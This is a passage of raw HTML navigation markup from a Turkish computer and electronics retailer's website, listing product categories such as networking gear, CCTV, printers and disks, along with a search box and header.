href="access-point" class="dble click2" data-catid="578" id="step2_cat_578">Access Point </a><ul class="sub2 dble" id="sub578"></ul></li><li  class="step2 dble" id="subiki592" data-catid="592"><a href="switch" class="dble click2" data-catid="592" id="step2_cat_592">Switch </a><ul class="sub2 dble" id="sub592"></ul></li><li  class="step2 dble" id="subiki608" data-catid="608"><a href="antenler-ve-aksesuarlari" class="dble click2" data-catid="608" id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
